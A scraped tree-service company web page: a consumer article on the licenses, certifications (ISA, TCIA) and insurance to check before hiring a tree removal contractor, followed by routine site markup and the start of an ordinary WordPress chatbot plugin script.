<p id="viewer-4jvh7">If you’re like most homeowners, the topic around tree service licensing, insurance, and certifications is one you know little about. But if you’re looking to hire a tree removal service, licensing is a vital factor to consider. All tree removal services require a business license from their state or city. They also require a contractor’s license, which is not necessarily specific to tree removal, but this depends on your state’s laws.</p>



<p id="viewer-45khr">Licenses are only issued to those with Certification in Arboriculture and those who are bonded. A tree care license is probably the most important one to ask for, and if they do not have one, their insurance is most likely void and will not cover you in case of an accident.</p>



<p id="viewer-6cm0m"><strong>Licensing Requirements for Tree Services</strong></p>



<p id="viewer-e0ack">As mentioned, different states have different licensing requirements for tree removal service companies. The occupational license is the only requirement that’s common for most states. Other complimentary legal documents that might be required for a tree services company in operation include:</p>



<p id="viewer-cocgm">· Service contract</p>



<p id="viewer-6b97m">· Independent contractor agreement</p>



<p id="viewer-8gtna">· Privacy policy</p>



<p id="viewer-7h7md">· Invoice template</p>



<p id="viewer-1kktv">· Equipment lease</p>



<p id="viewer-5h5mk">However, when choosing between tree removal service companies, the most important aspects of the licensing to consider include:</p>



<p id="viewer-5j3ai"><strong><em>State Occupational License and Registration</em></strong></p>



<p id="viewer-fk2sl">In almost every state, any tree care and removal service company has to be registered with the relevant department within the city or state you operate in. To prove this, the companies are usually given license certificates. Obtaining this license shows that a company has met the state’s requirements to offer tree services. It’s also an indication that the contractors understand the laws of the area regarding trees that can be removed and which can’t.</p>



<p id="viewer-amnj0">Before choosing a tree removal service, you need to ask for a copy of this license to be sure that the company is allowed to operate in your area. You can also confirm and verify the status of a contractor by contacting the contractor’s state license board.</p>



<p id="viewer-9ec9d"><strong><em>Pesticide Applicators License</em></strong></p>



<p id="viewer-a6icj">If the company deals with more than just tree removal, the law, as recognized by the EPA, requires the company to have at least one certified pesticide applicator. This certificate is issued by the Department of Agriculture and consumer services (FDACS).</p>



<p id="viewer-bi30f"><strong><em>Professional Certifications and Accreditations</em></strong></p>



<p id="viewer-fpihh">Most of the certifications mentioned here are voluntary and not compulsory for tree removal companies to have. However, they are vital as they show that the members of the tree removal services can handle the removal safely. The certifications are also an indication of knowledge and skill possessed by the tree removal company.</p>



<p id="viewer-8ijuj">The most common certificates you’ll find among contractors include:</p>



<p id="viewer-3nlv0"><strong><em>International Society of Arboriculture (ISA)</em></strong></p>



<p id="viewer-amq1g">ISA, an industry leader in arboriculture offers a host of voluntary certifications like the ISA certified arborist to individuals who pass their exam. This credential shows that the expert is trained in tree safety, aerial rescue, and electrical hazards, which is very important for tree removal.</p>



<p id="viewer-9lf0a"><strong><em>Tree Care Industry Association (TCIA)</em></strong></p>



<p id="viewer-d6pah">Another voluntary yet still very important certification a tree removal service should have its arborists go through is the Tree care industry association (TCIA) training. The modules covered in the training for this certification cover everything from the basics of the arboricultural profession to worker safety, injury prevention, and even the use of equipment. Completion of this certificate is one of the best assurances you can have that the contractors involved in the tree removal service know what they’re doing.</p>



<p id="viewer-ecr1s"><strong><em>Insurance</em></strong></p>



<p id="viewer-2e7f9">Besides the licensing and certifications, insurance is another key aspect every tree removal company needs to have. There are two main types of insurance you should look for when hiring a tree removal service i.e.</p>



<p id="viewer-16vrl"><strong><em>Personal and Property General Liability Cover</em></strong></p>



<p id="viewer-ah0lf">A general liability insurance cover is a must-have for any company offering tree services in the country. This insurance ensures that the contractor can cover any property damage or injuries that may happen during the tree removal process.</p>



<p id="viewer-1ihh9"><strong><em>Workman’s Compensation Insurance</em></strong></p>



<p id="viewer-asqlq">Another equally important insurance cover a tree removal company must have is the workman’s compensation cover. This insurance policy is designed to protect you from shouldering the responsibilities in case one of the contractors has an accident on your property.</p>



<p id="viewer-dgln4">Note that while the company is required to pay for the medical expenses of the injured crew members, without the right workman’s compensation cover, the burden might also fall on the property owner who hired them. Given how dangerous the tree work can be, you don’t want to be on the paying end of this situation. Therefore, ensure that the tree removal service has this cover specifically for tree work.</p>



<p id="viewer-b35q3"><strong><em>Professional Liability Insurance (Error &amp; Omissions)</em></strong></p>



<p id="viewer-133mm">Besides the general liability and workman’s compensation covers, tree removal companies should also have an error and omissions insurance. While this cover isn’t as popular as the former two, this policy covers you in case the contractors make a massive blunder during the removal process. This could be as a result of negligence, mistakes and errors, or omissions where the contractor failed to deliver as promised.</p>
</span></div></div></section><section id="section-41-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="code_block-43-65" class="ct-code-block" >Truco Services, Inc.
<br>
4640 Commerce Drive
<br>
Murray, Utah 84107
<br>
<a href="tel:8014668044">(801) 466-8044</a>
<br>
<a href="https://www.trucoservices.com/">https://www.trucoservices.com/</a></div></div></section><section id="section-28-52" class=" ct-section" ><div class="ct-section-inner-wrap"><nav id="_nav_menu-54-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav><div id="code_block-57-52" class="ct-code-block" ><a href="tel:8014668044" style="color:#ed1b24">801.466.8044</a></div><h1 id="headline-58-52" class="ct-headline">4640 Commerce Drive Murray, Utah 84107</h1><div id="_social_icons-59-52" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://instagram.com' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter-blank'></use></svg></a></div><div id="code_block-63-52" class="ct-code-block" ><div style="text-align:center;margin:auto">©2023 Copyright Truco Services. All rights are reserved.
<br>
<a href="#" style="color:white !important;"> Privacy Policy</a>
</div>
</div><div id="code_block-75-52" class="ct-code-block" ></div></div></section>	<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_100075">@media(max-width:768px){
	.book{
	display:none !important;
}
}
#link_button-21-52:hover {
    background-color: #ed1b24;
    border: 1px solid #ed1b24;
    color: #fff;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443
body_size: 193
content:
				@font-face {
					font-family: 'mark-pro';
					src: url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff') format('woff');
					  font-display: auto;
				}

				.mark-pro{font-family: 'mark-pro' !important;}

		

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 8586
content:
let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
var wpaicgChatStream;
var wpaicgChatRec;
var wpaicgInput;
var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
var wpaicgaudioContext;
var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
function wpaicgescapeHtml(unsafe)
{
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}
function wpaicgstartChatRecording() {
    let constraints = { audio: true, video:false }
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        wpaicgaudioContext = new wpaicgChatAudioContext();
        wpaicgChatStream = stream;
        wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
        wpaicgChatRec = new Recorder(wpaicgInput,{numChannels:1});
        wpaicgChatRec.record();
    })
}
function wpaicgstopChatRecording(mic) {
    wpaicgChatRec.stop();
    wpaicgChatStream.getAudioTracks()[0].stop();
    wpaicgChatRec.exportWAV(function (blob){
        let type = mic.getAttribute('data-type');
        let parentChat;
        let chatContent;
        let chatTyping;
        if(type === 'widget'){
            parentChat = mic.closest('.wpaicg-chatbox');
            chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
        }
        else{
            parentChat = mic.closest('.wpaicg-chat-shortcode');
            chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
        }
        wpaicgSendChatMessage(parentChat,chatTyping, type,blob);
    });
}
function wpaicgSendChatMessage(chat, typing, type, blob){
    let wpaicg_box_typing = typing;
    let wpaicg_ai_thinking,wpaicg_messages_box,class_user_item,class_ai_item;
    let wpaicgMessage = '';
    let wpaicgData = new FormData();
    let wpaicg_you = chat.getAttribute('data-you')+':';
    let wpaicg_ai_name = chat.getAttribute('data-ai-name')+':';
    let wpaicg_nonce = chat.getAttribute('data-nonce');
    let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
    let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
    let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
    let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
    let wpaicg_font_size = chat.getAttribute('data-fontsize');
    let url = chat.getAttribute('data-url');
    let post_id = chat.getAttribute('data-post-id');
    let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
    let wpaicg_font_color = chat.getAttribute('data-color');
    if(type === 'widget') {
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
        class_user_item = 'wpaicg-chat-user-message';
        class_ai_item = 'wpaicg-chat-ai-message';
    }
    else{
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
        class_user_item = 'wpaicg-user-message';
        class_ai_item = 'wpaicg-ai-message';
    }
    if(wpaicg_use_avatar){
        wpaicg_you = '<img src="'+wpaicg_user_avatar+'" height="40" width="40">';
        wpaicg_ai_name = '<img src="'+wpaicg_ai_avatar+'" height="40" width="40">';
    }
    wpaicg_ai_thinking.style.display = 'block';
    let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
    wpaicgMessage += '<li class="'+class_user_item+'" style="background-color:'+wpaicg_user_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'">';
